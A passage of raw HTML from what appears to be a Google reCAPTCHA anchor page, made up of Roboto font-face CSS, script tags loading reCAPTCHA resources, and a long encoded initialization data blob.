  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="D3qXO8TOGTacjA6svGTgEg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt_br.js" nonce="D3qXO8TOGTacjA6svGTgEg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="D3qXO8TOGTacjA6svGTgEg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22AcOiJzAcCGUnVcOZOQYPegPDtkdrw5lUWgdfTcOWeX3Cs153w6B7w4JfaHpiw7rCgMKgXm5owpluw5Vxw4LDmTnDvVvDkcKoZgrCoF/[base64]/CrhjCm3RvXAQ4w7PCgSYTwr/Cj8O/[base64]/w7LCi8Kgwq/DnQLCtcOpPzPDhGDCoBTDmh/CjsOOJcOeAcOCw4LCnsKAbx/ChMO4w7Awbn/ChcOCTsKXJ8O6T8OsYH/[base64]/[base64]/CqcK7w4xXwrsHAsKFB3fChcKBw5/[base64]/CosOyIljCvsKbw4xOwp9hw4zDv8K2C0IBJMOlNcKfJSTDji/Dr8KWwpIfwoF/wpTCqnEnKmbCt8KCwrnDkMKGw4nClzk8R04rw7Apw5HCo1hrI1XCl1XDhcODw7zDkjjCtsO5Cn3CocKbaT7DpcOaw7EgVsOfw6rCrFbDt8OsKcOQQ8OQwq3DuX/[base64]/DqDpReXDCrsOTLsKgwpRrd0YBZsKUOsOXMDQxWkbDvsOPaGhIwrpwwocMI8Khw7nDmMOGFcOWw6oCUsO0wrzCv1rDiFRuZWRgH8OEw4M9w6RbTH8pw5XDi2fCi8O2B8OhQgHCu8OlwoxEw5dMcMOeHC/DgETCkcKfwqpWf8O6fVdWwoLDssOWw5Qew5XDh8O3CsOeAghAw5RiIXZuwqZzwqbCmzjDnzbDgsKxwqfDucK5ZTzDn8K/d2FWw73CpzgDwqQCTitZw5vDnsOOw6zDlMK1f8K4wpLCrcO7QsOHUsOyOMOBwoV/F8ObBMOMUsK0GjzCllDDl3vCnsOZPAPCoMKgdVfDkMOeF8KNFMKVG8O6wprDmTXDocOMwpoaDsKARcOfGVwhdsO/woPCpcK+w7Afwr7DnTvDnMOlHzbCm8KQJEduwq7Dr8KEwoAkw4fDgWzCgsKAwrx1w4DDr8O/AsOCwo5ic2otUS7Di8KaFcKQwp7Cp3XDicK0wovDoMKgwq7DkTsGGT/CiCvCr3AGJjdCwqwlc8KTDgpXw5HCvFPDiHDCn8K1JMKjwrIifcObwonDukTDljcMw5zDvMKnZFUDwpbCimdVd8K2JlrDmsOlH8OfwosZwqUhwqg/w6jDghLCjcKfw64Ow63Co8KZw6FvUTbCsDfCpcOqw79Fw5vCtE/Co8O3wrbCvRpjV8K6wppZw5kww4hGSHHDmVlXXTXCkMOZwo3Cm0ttwo45w7kGwoHClcO/WcK3MlHDjcOcw4rDvcOJPMK4UQvDozhmTcKNFVhtw6/[base64]/w6V7UQ7CmsKvXC7DnSjChDTCpMKdB8OcwrU0wqHDvhFNDwoqw4hDwqgucsKidUnDsSpte2/[base64]/w5Myw4V2w6Jbw4PCqsKYWcKiwqPCs05/w6U3w4rCjSMuw4pPw7XCtsOSAhXCnz0WEsO1wrVNw6s4w4jCqGHDn8KnwqU8GmV+wpstwptFwo0uUFsSwpzDjsKvDMOKw5rCmVY9wpwDehppw4bCksK7w7Riw77DhgMrw4DDkUZQbMOMQMO2w5vCkCtswr3Ds3E/OVHCgh1Vw4QXw4LCtwpvwpQxKEvCs8Kowp/CplrDncOEwqgoEsK9YsKVbxcpwqbDhCrCpsKtSWNOQg5oYjrCqBUEdWEjw6EVfDA5T8KCwpI/wqzCk8KLw5TDp8OTATlrwojCnMKCFEU5w5LDklwOR8KRBnQ5VjTDtcOQw67CiMOaRsOKLFsBw4ZfUkXCosOGcl7ChMOwMMKvXW7CvcOqAzgcHMOZUHHChcOoWsKMwoDCpB5MwojCqHkiK8OLF8OPYgABwpzDljJdw5BCNC0zOlpSS8K/cB5nw4ULw6TDsig4cVfCljjCq8OmYkI2wpNpwrZabMKwBRMhw4bDq8Kwwr00w4nDtyLCvcODL0kjDh5OwoghAMOkw5TDvgQnw6XCujEIYDrDncO4w6HCm8OywoUIwqHDqwFqwq7Cr8OsFsKBwoAzwrjDpgzDpsOUGjRvPsKhwq0Rbks/w4xSYBxDCcOgBcK2w7rDmcOMVzdiP2ovGsKRwp5Lwq5BaQbCswkCw7/[base64]/[base64]/[base64]/CswzDqTjDmzbCs8K1w6IGw68lLxo4wqjDgVcvw4rDrcOBwqPDm1p0w5/Dt2tzfVhUw4VxRsKzwqrDsGrDmEPDkcK9wrQGwqZKBsO8w4HCjX8/w6YHfgclwpJEBTc8TkdxwphwYsKjEMKcJ0wFR8OxZzPCsXLCqyzDl8KTworCrsKiwqJzwqYoScOba8OzOwB4wodcwolmAzLCtcOJAlYkwpLDuTbDtnTDkh/CmjbCpMKbwpp2w7JgwrhcRCHChl7DnQ/DpMODWSU5UcKpR38BEVjDuzhtTgzCjiNJKcOvwqsrKAIzXTbDvsK7HG18wrzCtDXDmsKpw6syCHLCksOnOnHDmzsYSMK/R282w6HDlWnDv8K5w49Uw6UjAsOkcU3CvMK4wodxcWfDmsOYVjLDosKqdMORwrfCkREUwq/CoUlBw6gqScOSKWrDhEPCpjfDtMKMKsKMwqgrTcOJEsO8H8OEB8OdWXzCnhZabsKNScKKcQUEwqLDqMOGwoEiJcOCdWXDncOpw7nDsEdsSMKrwrJiw5B/[base64]/[base64]/DplcLw7ozwp0ZDUfDvsOmw5vCphsBWcKwCsKnwrQ3PHdCwps/IMKsXMKeTHBqHznDt8Knwr3CkcKafMOgw6PCoSg+w6LCusK/bsKhwrpJwqnDgDAYwrDCrcOfasO5BsKQw6nDrcKjOcOtw61Lw6bCt8OUTSo7wpzCo01Uw5FQCWIcwp7DmCvDoHzDgsOUfh/[base64]/DqhPDtMK8w6PDrcO6JsKaRMOiEwArwrDClgbCmR3Dp19lwpIdw7zDjMOHwqpfTMKPdcOjwrrDpsK0XsOywrHChmLDtkTChxfDmFd3w4VgPcKuw5dmaXELwrzDpHpQWyLDpx3CrsKrSX57w7XCgiHDgzYZwotdwq/CvcKDwrRAUcKzJ8ObcMOFw75pwoTDmxs2BsKOFMK+w7fCmcKvw4vDiMKOdcKIw67CusOVw6vCisKMw74TwqsuVAMUBMKyw4HDq8ORG1J4HENcw6QbBjfCk8OFP8Kew7LDmMO2wqPDksOuAcOvJwHDuMOeCMO5GAHDssKXw5lKwp/DgMKPw6DDkhDCjC/DrMKVWn/DjlLDlWFCwoTCvsOxwrk0w63CoMKND8OiwqXCu8KdwplMWMKVw7/[base64]/CucOcw6/Ds8KMXcKJYj7CrMKRw5LCsATDjDLCsMKbw6fDo351wosxw7ppwrDDjMKjUypYTCvDscK6KQDCo8Krw77DqHE2w53Ds3zDlsKowpDCs1DDpB1pHkECwpDDtWvCvmRDXMOlwoc/RAPDtBMSEcKqwprDt1Nkw5zClsOcSmTCm3zCsMOVfsOoPDrDoMOYHDded2EFLWlfwonCtTrCiTF7w5bCii/CjWRAH8KQwoTDrFvDulwmw7fCk8OgB1LCv8OafcKdK1klMD3DigEbwrgowoXCg17DlCgww6PDn8KteMOeKMKnw63Ds8KEw6ZpHcO8LcKuAXHCrgDDtVA0DRXCmMOlwpsuSHZ4w6/[base64]/IFE5woAxwobCkRREw65OAS1bB8K/BgrDhMOhwovDglnCrxIUW1EGEMK+YMOTwqbDgwQGdXvClMOmD8KrcGJtW0FjwqzCoHACTGwsw6zDgcO6w7VtwpbDvnxFZQQyw7PDvxtGwr/DsMOGw5UIw7YeGH7Ct8KUWMOGw7gRF8Ksw4JmShPDocOxXcOiScOxX1PCmkvCoh3DtHnCnMKfAsKaC8ODFlPDkTjDvSzDocOjwpLCosK/w7YFccONw7heKivDtlXCvEPDk37DkycML3PDgcOEw6/DicKzwpPDhEZKQC/Dk11/[base64]/[base64]/[base64]/[base64]/DgRzChFHCil0mw4gtwo4Uw5pzwpnDgjUIw5N9w5bCrcO8EcKSw5c+e8Kuw6zDqT3ChGd8SlNSC8O7ZFDCiMKKw41gRg7CtsKEC8OSOA5+wqFBR29+BUMzwrJQFH1lw6Jzw5Yee8Kcw4hlRMKLwpPCqmomUMKlw7LDq8OHZcOfPsOxWF/CpMO/wqp9wpl7wqpzHsOaw41awpTCq8KMRMO6AkzCk8OtwpTDncK/[base64]/ChAMPwr0KPGzDqDMrw4TCngksw4HCilbDowhbJsOHwrzCoSZqw6TDlm1pwoteHMK/[base64]/DrwrChnkPw7UIBMKsHU/CssKew5LCm8KPasK7VR5swpUjwoIMw49CwrMiTcKrJw03NRtnSMO2Fn7CrsK6w61rwpXDnyJHw4AHwokNwptQdEpjClowMMOuZgbCk3fDvsOwfkV/wrDDj8Orw5xFwq3DnElZeQcsw7nCjsKaEMKkbsKKw6k6dE7CpgvCl2lyw613McKTw4nCrsKcLMKyYFHDocOrbcODDMKkHWvCkcO/w73CpgHDrFpYw5U9P8Olw50Vw6/CtsOBLzLCucOkwoEjPzJgw48LOwpew6c4bcO7wr7ChsO6aUNoSC7CgMOdw6LDqD/DrsOifsKSdUPCrcK7GVfCqCNkAAFjbcK2wrfDsMKPwr7DjQADI8KDNFHCmUMlwqdPwpfCucK+CwlyFcORTsOTbwrDnSLCvsKrH0kvQAApw5fDjU7DpiXCtTDDocKgYsKJLMObwo/DvsKqOhlEwqvCiMOpTitDw4/DoMOUw4rCqcO8ZMOmfgV2wrgDwosHw5HDusO0woITN3nCkMKWw7tCZwUPwrMeM8KLPwDDn2R/UTB4w4prQcOuWMKzw7dMw710DMKscnFswpRSw5LDkMO0ejV4w6rCvsKlwqrCvcO+f0HDoFwUw5bDnDcoYcOxMVYdKG/[base64]/w4jCjMOGFFjDqBzClcKqOMOUIUrCpcKjw5wUw4kFwqrDhkhVwrbDgx/Dp8Oxwoo3GkRgwqs0w6HDi8OhRmXDjhXCq8KhM8OJX3QKwpTDvzjCoi8AQcOjw7tQXsOacVx9wpsNfsO7ZMKme8OBEF8FwoAkwonDuMOlw77DrcK6wqtgwqfCv8KUT8O/X8OQDVXCmGHDgk3DiXQFwqjDkcOewosvwpPCo8KYAMOBwqx8w6PCvsKnw7/DtMKCwp7Drg/DinfDr0Nqd8K5V8OLKVZrwr0Iw5hEwqLDo8OSXmHDtE5zFcKKRSDDihtSMsOHwoDCo8Okwp/Ci8OEFkPDusOgw5QHw4jDiGPDqj9rwozDmGpkw7fCgsO7asKcwpXDn8K+Ljc5wpfCsE8/BcKEwpICH8ODw5ICe25yIsOuXMKzSnLDni5fwrx7w53DksKswqoEa8O6w77CjsOHw6LDinDDvQRzwpXCmsK5wqDDh8OHecKiwo0/[base64]/I8K3wr4cJQRRLcO8w4/Dg8KDwrYEaghzw68Hw7XCjV3CiB94IcO3w4bCkzPCusONT8OPZcOVwq9CwqNvG2AHw57CgHPCn8OfNMONw6B/w4JfHcOnwopFwpDCjgtnNiYsRVVFw49aSsKAw413w5HDqsOyw6Y1w7bDuSDCpsKiwobDhxTDkDd5w58oKEPDg2luw4zDpmLCrBHCisOBwqLDk8KwKcKGwq5hwp4ve1FkWlVmw41fw4XDum/DjcKlwqLDoMKhw47DvMODcF1cBWEpFUQkGn/[base64]/EAnCiMKFMcKqwr/[base64]/CtcKIw5ssw44hw7PDkMKKDcK+fDXDkMOnHsO0A2XCosKnFSzDiVReRhbDuQHCunI7RsKfOcK3wqHDisKUOcK2w7QPw7pdVUE9w5ZiwprCmMK2esKFwo1lwo0dHsK1woPCr8OWw6wCP8KEw4l4wrPCmR/Cm8ONw4zDhsKpw4YSacKbc8K4w7XDtD3CucKYwpcSClE2T0DClcKzbFl0KMK8XjTCpcOJwqLCqAEpw7LCnEPCmGbDh0RLf8OTwovDr1Qqwo3CtyMfwoTCuFjDicKSJnpmwo/Cv8KYwo7DhQPDrsOyAcKKeQE5CzlYacO8wo7DpnhxTzHDj8OWwonDjMKgU8KHw6QDMz7CtsOUWCEHwqrChcO6w4FFw5kEw4LCo8OPUUMFWsOLGMKyw5DCuMOPecKJw4wiZcKzwqDDizh/[base64]/[base64]/[base64]/Cj8KnMMKrfcOdThLCqcKRZ3DClcO1FlZCw4gfaA44wqZbwoBZMcO/wo0Yw4vClMOVwqw8EE3Dt1RGP0vDlQvDicKyw5XDvMOsLMORwrfDqAlsw51RZsKvw4dscWzCucKBXsKJwpQhwqd4Sy8xOcO6wprDmMO/[base64]/ChUvDumElwpMVwot/w75tw5PDqsOWw7vDlsO7ckTDgCAGdV59MSoZwrxJwqcFwrdUwoh4BF/DpTzCl8K3w5g/w5lZwpTDgWISwpXCm3jDjcOMw5/[base64]/DjkXDhsKROWYLw7LCocORw4rCncOGwoHCtHJ4w6vDmD7Cr8OTMkB1eyciwqzCn8OLw7LCpcKXwpIudR8gUW9Zw4DDiQ/[base64]/dj3Du2zDnMKxw5g2J8K+w43DvH7CucKJNiVRSMOJXcKowonCqMKVw6Aew6nDsWonwp/CsMKfw6wZHsOMasOuTg/ClcKAB8KAwoNZLlk5HMKEw4RWwpREKsKkLcK4w4/ClSTCtcKNMsKlYyjDocK9O8OlJcKdw5V6w4rDk8Ovc0d7MsOqWUIzw7NnwpdNYwArX8OQdRhwBcKFIgjDnnDClcKRw41qw7TDgcObw5PCjsKPQXAww7djS8K2RB/Du8KDwp5eRgZqwqnCsDnDogpULsOMwp0IwrtvYsKaQsOYwrXDp0tmKAQJczbDpUTCqlDCocOewonDocKaA8O1K0lSwqbDoCwyBMKWw7PChmoAMEDCmCh6wqRsIsKyGS7DscOLEsKjSyBiKys3JcOmIz7CjsOqw4cnFVgewrHCvEREw6nDtMOMazsJMwNRw5Azwq/CmcOawpfCgQzDt8OiG8OnwpDDigLDk3DCsiJAbsOQQyzDhcKrSsOFwpdwwqnCiyPDisKEwpxiw6FbwqDCgVJpS8KkP2glwq9yw54dwqXCrgkpasKWw5towrHDv8Obw5fCjCEPFmzDi8K6wps7w6PCpXd8fsOQB8Kew71/[base64]/[base64]/w4TDuxUBw4E6w4/[base64]/w6EQwrbDigbCrhjCg8Omw5nDuMKqdhRUe8Osw6rDr3XCpigAA8KPBsOFw79XNcO1wrHDjMO9wp7Dq8KyNSNYNAbDg0nDr8Olw7zCjFZKw6LCtsOoOVnCuMKNVcOWM8O8wo/[base64]/ChwvCosOuMTg2CnzDj8OrfSc/wq3DpxDCuMOzw7kuEQchwrIbDMK+SMOUw6ULw4MUHcKjw43CkMOEHMKuwpNDNQHDjVdtGsOCeTnDvFArwpDClEA2w7VBEcKNfgLCgQTDrsOici7DnUkIw54JT8O8JsOue0w2EUnCvT/Dg8KPcXvDmXPDoXoGMsKQwo1Bw6/DjsK8Ex8hMjEiFcORwo3DhcOJwrfCt2Ruw7oyd2PCnsKRKkTCn8KywqNTBcOSwozCoCY9Q8KtEHjDtgjCv8OFTHRjwqp5Xi/CqQoWwqHDslrCm31zw6Zdw47DslELAcOGTcKXwpJ0w5k8w5dvwpPDncKGw7XCrS7DrcKucDPDtcKRJsKdZBDDnxF/w48lEMKBw67ClcOuw798w51dwpASHGrDqXzClzgNw4/DpsOEZcO9FQMxwogmwoXCg8KewpXCrsO6w4rCnMK2wr1Uw4sZASkMwq0sZ8OCw7nDtxV8ahIXbMODwrfDhcOFPEPDsWPDhCdIIcKlwrHDucKHwpfCmmE4wrDCpsOZKMOqwqwENjDCm8OlTyYaw7HCtjLDvyBnwo9OL3FpGk/[base64]/J8KaT8Kjw6zCqsOLc8OMRMOQwoMiVHPCp8O1wr3CoMOww7UuwrHCgTdIJ8O6exbCtcOzTQAIwpNrwp10AsKdw50Yw6B0wq/CjFnDmsKdUcKzw4l5w6V5w4PCjAEow7rDgH/CmMOdw6p3dCpbwrzDkEV4woNpRMONw7PCtE1Pw7LDq8KmJsKGKT3CoSrCh3Vbwrxrw44VEcOcGkBkwqfCi8O/[base64]/[base64]/DgsKTw5h5Swwyw4PCkjRRw4tHRQUdw4HCvMKjw6TDtMOpwoxpwofClgY9wr3CncK6P8OwwqlkMsKfXjrCpXvCjcKSw4vCikNuQcOdw5gTH1gGWWvCtMOOVU3ChsOwwocFw59LaXbDlCsowr/Dq8Kxw5nCsMKmw5d8WXgOL3omdTrCgcOxHWAmw5XCkiXCqG82wqMrwqUcwqPDoMOzwoILwqTCnMKbwozCsRfDlRfCsilCw7Z5YHXCnsOmwpXCp8OAw5nDmMOMVcOnLMKBw6XCuBvCpMKBwpwTwrzCilIOw7/DlMKRQDAcwr3DuTfDn1/DhMONwo/DvD0dwp9ow6XCpMOPFMONS8OKeXB2JiMBUcKjwpMCw68kZVQHf8OKKk84IxrDhiJ8WcK3EzYnCsKGLG/CuF7CryMjwpcxwonCr8Orwq0awqTDpRNJIx03w4vCnMO3w63CpRzDiiDDkMONw7dEw6TDhztLwr/CuSzDssK/[base64]/[base64]/CpMKkwpzCucOnOGvDuh3DnMKawrfCuAJUw7rDm8KYFsKWW8OkwrTCsUh9wonCuRLDsMOnwrLCqMKJAsKUPQEOw77ClHxXwpk3wpZLNk9dcmHDhcKywoFnchtew4nCpxbDuB7DjTM4L0B1MgoUw5RHw43DsMO8wo7CjcK5S8OKw5xfwoUhwrkDwo/Dl8OYw4PDvMKjbcKfKBpjWkNXU8KHw5xOw6cwwq8Dwr/CqhITO1pbasKEMcK0Wk/[base64]/acOGw69tOHTDugZBB8KPSTlbwqMgw6jDq8O6GsK9wrDCnMKgw7xhw71DO8KEL2rDs8OHfMOPw5LDgy/Cp8OQwpEbVcOXOjrDkcOvDUBQDsOsw6jCqVjDm8OGMEQiwpXDgkDCqcO+wo7DjsOZWTDDo8KDwr/CknXClXogw5XDv8KPwoYUw5YywpDCm8KiwrTDmUjDmsKJw5jCjy8mwpw6wqIyw63CpMKpeMKzw6l2PMOiWcKbaDHCv8KDw7YOw7rCi2PCuzU/egHCkAYAwr3DjwowVCjCgnLClMOiSMKfwr0/[base64]/[base64]/CnQAubyfCs1fDvBbClsOFwr5Vwrkbw4UgDsOowrdMw4QRSUbCicOiwpPDusOgwpXDu8OPwq/[base64]/DhcKEw4sKwrB0F8KJTmHCr040b8Kow6bDjE13Yx80w4XDiQtowotxw5vDhDbCh2shKcOdXFjCssK1wqwuYyTCpRzCryx6wrDDvcKUccOow4pkw5zCqMKDNU0WM8Ojw6/CkMKnZcOZS2fDj0cRcMKOw53CsjlPwrQGw6Ubf2/DiMOFVjHDr0VgVcO/w4JETnLCt0rCncKdwoTClTXDq8Oxw59AwozCmzhRPS81AX8zw5U5w67ClAfChgrDq1dpw5t4JEopPlzDtcOqNcO+w4oPEhtMREjDv8KkRxxFemRxe8OtbMOVHTR5BAfCtMKaDsO/aVgmUSwSAxw0w6rCiAFVDMOswovCjRTDnRN0wplawqYYBBQJw67CuQHCoG7DnMO+w4hMwpFLZcOBw7B2wo/DoMKJZ1/[base64]/Cm8KhUF/Dn8KQw6TCihNRwr7CvMOjwr1DwpTCicOXw4HCsMKyNcKxdHdGTcOcw7UgbUnCk8K/wrzCsEHDq8O0w4/CtcKHVX1JZRDCrRfCmcKDFR/[base64]/w4jDhgbCiMOPwpfCs8KHGsK+w4TCoMOkw6TDshgrJsKAWcOdKi09U8OkfATDkgHDi8KFTMKMRcKqwpXChcKGPQzCtsKmwrHCiR1Uw7XCv2wrSMOCbwpZwqvDnCDDk8KMw5/CicOKw6Z7KMOowpvCjcKHF8Oqwo8TwpnDoMK2wr/Ck8KlPjA5wpZCWVjDgFTCnVjCjTTDtG/[base64]/[base64]/[base64]/[base64]/CjnXCjCo/bsKnfMKfDsKiVMO3D8OYw7owwpgPwo3Dj8OpYxZff8Knw5/CsXHDp0BkOMKqQWEACG3Dt1oBAWfDnjnDrsOswojCllBMwpvCvgcraVI8esOOwoQQw60Hw6VQD2/Cr34Hwo1EN0/CrkvDqkDDocK8w5HCgR0zMsO4wrfCl8OkC2NLSkdSwooxWcOPw5/DnWdMw5UnWThJw6JWwpzDngxGJmoKwolZL8OCAMOcw5nDsMK5wqYnw6XDgzTCpMOYwr8cfMKCw7cvwrpYY2gKw7cATsOwPSTDmsOLIsO+ZsKxL8O0fMO1VDLDuMOiCMO6wqc/eTt0wo/CvmvDmCHDp8OsEjzDqU8uwqFHFMKEwpM5w5FMe8KRHcOOJyAXDiMCw4w0w6fDijjDjVkFw4vCi8OOSyNjV8OhwpDCjFxmw6IBesKww7XDhMKUw4jCm0nCjHFrVEksf8KZX8KeXsOTKsOVwoU/[base64]/DpcOkWWgTO8K4H0tgZhXCuHMwGMK4w4hzeMK+dhTCrCl2cz/Dr8OiwpHCn8K4w5zDu1DDusKoHWvCv8OZw5LDvcK0w7waFh0swrNMB8OFw44/[base64]/DhnZ/[base64]/w7LCjsKTYQZGJEfDo3vCrcKuwpbDiHYMw6UWw7fCsCvCmsK+w6TCmjpMw6dkwoUja8K5wrfDnDbDrDkSTHx8wpHCjTrDkAnDiRFqwpXChnXCg1Uww58Zw4XDmQPClsKMfcOSwr3Dv8OqwrAqNT50w7V6HcKpwqjCjnXCo8Obw7Epw6bCs8Kkw73DujxYwp/ClREDBcKKLApHw6DDkMOBw4nCiAd/esK/PsOpw4YCDMObIClMwotzOsKcw6RJwoQsw5TCiFx7w5HDr8Knw4zCtcOrLFItCsOtDknDsG/DuDZBwqXCjcK2wqbDvA3Dp8K1PyHDocKDwr7Cr8KuVAvDjn3DglIBwrXDmsOifMKnV8OYwp1HwoTCn8Kwwp8AwqTCpcK4w7nCkRnDvERWQMOXwokRAFbCgsKRwpjCn8Ocw7HCnxPCgMKCw4DCggLCuMKGw43CisOgw6VeNVh5cMOhw6QFwoF7IMOxAjUtesK6BW/[base64]/CnsKyWmwSw7TDv3HCjnLDr3vDrcKxw4QJwqTCrcK0wpATamsQGMKtE0IJwqnDtj97WEZ3TsOLccOIwr3DhDELw47DvDJ0w4TDmcKQwqdXw7HDq1nCnWPDq8KaV8KydsOKwqsfw6Epwq/CscKkQF5yKibCm8KSwoNHw5vCvV8qw6dlbcKowpDDicOVLcKZwoTDpcKZw6Eqw4pMHllAwqU7K1LCugnDscKgJQjChRLCszhOI8Orwo/Dvn8ywozCkcKwAmdxw7fDpcOxesKMJTTDlgPCtw4nwqFoSGLCrMO6w4wcXFHCsR3Do8OeDEzDscKOUidqKcKXBhtqwpXCnsOBZ08Uw4A1bAEUw6seWA7DusKjwqIMN8Orw6bCjsOUIiPCosOHw7PDgTvDscOVw50ewpUyfH7CnsKTKcOBQRbCoMKNDUDDj8O/[base64]/ChjDCikDCtMK5AcOhecOic3fDhsO+w7jCpcOQeMKSw5fDg8O2T8K3FMKQN8Osw6IHFcOxPcOmwqrCv8OfwqF0wolIwqJKw78dw6rDosKrw73Cp8KwQg4AOVpMSAhWwpoDw4XDlsO9w7XCom/ClsOxcBVgwopXDm8kw6FuGBXDvg3CrXxvwrR9wqgowoV4wphEw7vDslR+X8O5wrPDuX5Jw7bCr2PDkMOOZMKQw4XCkcKVw6/DlMOUw5/[base64]/Dr8KXPQxmw4wew5VxwprDhcOSVEY9fcKgw5PDgBzDnC/ClMKDwrDCm0pLdysrwp1bwoDCsWbDrkzCqk5kwqDCqw7Dl3TChC/Di8Osw4k5w49+EmXDuMKvw5ESw6A/[base64]/CmSXCtCPDpAZ1J8KMwpvDlzwKMEBdXkFwAU54w5IgMUjDrg/CqMO4w7XDh3k4cgHDpRUUfX3ClcK0w4AfZsK3DGQewrRnSlZOwp/Dn8OEw6LCvCBQwoNwbBwZwoBYwp/ChzwPwqBJO8KAwpzCucOOw7tnw7dKDMOLwoPDkcKaFsOywqrDrHnDji7CgMOfwpDDgw8EMAlhwoLDkybDt8KJDDvCtSVxw6DDmSTCvisaw6hKwpDDgMOcw4howoDCjBHDpcOTwo8XOy5owpYALcOMw7LCtkPDqn3ClALCksODw6I/wqvDk8K6w7XClRpyeMOtwp/DgsK3wrAlIFrDgMOHwrkaecKzwrrCncOJwrnCsMKYw5rDuU/DncKxwqQ6w6JfwoVHBsKTasOVwr5iKMOEw7vCncOdwrQMbz9oJyrCqBbCo23Dq1fDjk4EVsKTfcOQM8K9XiNKw41MJz3CqnHCt8OJLsKDw6zCsUBmwr1SZsO7E8KewpR3TsKfR8KXATVhw7RiZyxaeMKLw4LDkTDChQl7w4zCh8KWQ8OMw7XDrA/CncOvS8KnO2BfLMKKDElawpxowpopw7kvw6E/w6AXb8OUwqkXw47Ds8Oqw6YowrfDsUEsU8KfLMKTBMKLwpnDhk8/F8K+NMKvXG7CvnDDm3rCuGZAalLCtxxxw7fDuVPCjTYPAsOMw6TCqsKYw7XCsgU4G8OUEWtGwrFCwqrDsBXCvsOzwoctw6LDocOTVMOHSsKKbMKyaMOuwqwEJMKeGDhjYsKUw4LDvcKhwqPCscODwoDDgMOFQXRHI0jCqMOyF24Ucx0iBjhcw4/[base64]/DmR0rw5IHwrzDtTRyWsOPasOTw5vDssOGHDI0wq3CgjJOZDVnPi3Dl8KTb8KibgAYWcO1csKGwqnDh8O5wpbDmcKWPTLDmMOSQ8OCwrvDu8OKRBrCqWwXwovDjsKBV3fCmcOiw53Chy/DgsOoK8OwW8OrMsKSwoXDmsK5IsKVwpEiw4hgJ8O+w4R1wrYMeF1YwqI7w6XCicOJwrplw57DsMO8wrlwwoPCunfDscKMw4/[base64]/[base64]/DhTzDuA/[base64]/w7t4P8KWfDnDvsKGGcK9w5p/wrERIGLDrMOyXcK5U3DCqsKlw7MKwpYQw4HCpsOpw6k8ZRk3TsKLw7MeE8OTwpEMwop5wr9hBcO7e1XCjcOAIcKzRsOSNBzDo8OjwqLCl8OaYkxHw7rDmD01RifCjlTDrggkw6jDsQfCixcJSyXDjWVowq/[base64]/wrDDvF8BbxnDmCHDtcOlwptywqPDvAvDocKUe8OFwqLDgcO+w5VpwpptwrnDscKcwrtPwoV3wrTCiMOYOsKiRcK1U3M5KcOhw5PClcO9McK8w7nCpljDp8K1QQPCnsOQFCRYwpkneMKzZsOTO8OyFsKLwqfDugJiw7F+w602wq4hw6/DgcKIwrPDvGPDjmfDrn5Jf8OkTsOWwoVBw6HDn07DnMOtVcKJw6wYbHMYw6g2wpQLScKrwpApfhIWw6DCn0w3dsOBUxTDnRRuwrgfdS7CnsO8UcOKw57CjmkIw5zClsKcbhTCnVJQw6YXHMKae8O3VRZnJMK0w5DDscO4OxlpT0slwq/CkDbCrmTDn8OHaykJBMKROcOYwoNBCsOIw43CpTbDvFHChhbCpX1QwodIdkBuw4DCocK3dyLDmsKzwrXCgVcuwpwiw7TDlwTCsMKAFMKZwqfDnsKPw5jDi3jDnsOhwqRuGXXCi8KBwoLDjSlRw4tpCh3DigJ/YsOOw5DDrHNcw7heJknCqMK/TT91dXdbw6DChMOtBkjDox4gwrUwwqHDjsOFGMK3c8KSw5tfwrZVCcKow6nCq8KaSFHCh3nDjEJ0wpbCgWNxSMKWFSpUDRF+wq/CncO2PDFoBzTChMKtw5Nxw6rCucK+Z8ObH8O3wpbCpiQaLlXDtnskwoIowoHDssKsQWl3w6nCvhQyw6bCosOzM8OwfcKZQxtyw6vDvg3Ck0LCj2R/Q8Kow4wGeAkzwpJIJAbCqxceTsOXw7HCqSVuwpDCrRfCgsKawq7Dhi/CoMKwPsKXwqjCmCnDq8KJwpnCvHzDoipkwqxiwoEYYwjCtsOnw7LDqsONS8OdGyfCr8OYfBgRw5oESwTDkg/Cl24d